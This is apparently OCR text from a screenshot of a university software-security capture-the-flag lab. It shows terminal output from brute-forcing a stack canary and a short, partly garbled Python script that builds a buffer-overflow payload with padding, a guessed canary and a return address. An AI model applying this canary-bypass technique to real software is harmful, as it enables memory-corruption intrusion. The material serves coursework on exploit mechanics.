 CTFd
UB CSE 410/518 Software Securi
libc-start.c - csu/libc-start.c - Gli
Faculty Technology Guide - UBIT
Not secure
cse410.cacti.academy/terminal
UB Links
CTFd Terminal Grades Users Scoreboard Challenges Notifications Profile Settings
Parent pid: 61
Child pid: 575
Child reads 44 bytes. Guessed canary is a285b200.
*** stack smashing detected ***: terminated
Parent pid: 61
Child pid: 576
Child reads 44 bytes. Guessed canary is a385b200.
I pity the fool!
Parent pid: 61
Child pid: 577
Child reads 44 bytes. Guessed canary is a485b200.
*** stack smashing detected ***: terminated
Parent pid: 61
Child pid: 578
Child reads 44 bytes. Guessed canary is a585b200.
*** stack smashing detected ***: terminated
Parent pid: 61
Child pid: 579
Child reads 44 bytes. Guessed canary is a685b200.
*** stack smashing detected ***: terminated
Parent pid: 61
Child pid: 580
File Edit Options Buffers Tools Python Help
def main():
    for c1 in range(0, 255):
        while path.exists("exploit"):
            time.sleep(1)
        f = open('exploit', 'w')
        f.write(b'A'*40 + '\x00\xb2\x85\xa3' + 'z'*12 + '\x22\xda\xff\xf') #+ stru\
ct.pack("B", c1))
        f.close()
if __name__== "__main__":
    main()
-UU-:**--F1  e.py           Bot L15    (Python ElDoc) -----------------------------
Warning (initialization): Unable to create `user-emacs-directory' (~/.emacs.d/).
Any data that would normally be written there may be lost!
If you never want to see this message again,
customize the variable `user-emacs-directory-warning'.
-UUU:%*--F1  *Warnings*     All L5     (Special) ----------------------------------
[0] 0:emacs*
"bufferoverflow_bypass" 22:48 16-Oct-23
Type here to search
box
EDIT
ENG
6:48 PM
10/16/2023